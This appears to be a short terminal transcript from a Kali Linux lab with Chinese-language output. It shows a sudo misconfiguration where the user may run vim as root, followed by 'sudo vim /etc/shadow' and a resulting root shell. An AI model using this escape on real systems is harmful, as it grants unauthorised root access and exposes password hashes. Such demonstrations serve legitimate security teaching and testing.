 kali@owefsad:~$ sudo -l
[sudo] kali 的密码：
匹配 %2$s 上 %1$s 的默认条目：
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
用户 kali 可以在 owefsad 上运行以下命令：
    (ALL) /usr/bin/vim
kali@owefsad:~$ sudo vim /etc/shadow
# id
uid=0(root) gid=0(root) 组=0(root)
#